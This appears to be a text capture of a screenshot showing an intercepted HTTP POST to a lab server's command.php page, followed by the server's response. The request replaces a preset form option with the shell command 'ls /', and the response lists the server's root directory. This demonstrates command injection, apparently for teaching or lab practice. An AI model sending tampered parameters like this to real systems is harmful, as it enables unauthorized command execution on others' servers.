 1 POST /command.php HTTP/1.1
2 Host: 192.168.145.137
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.145.137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.145.137/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=kn3n660il3rj2163v0ir79psb0
14 Connection: close
15
16 radio=ls /&submit=Run
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /<br />
<pre>
bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old
54 </pre>
<p>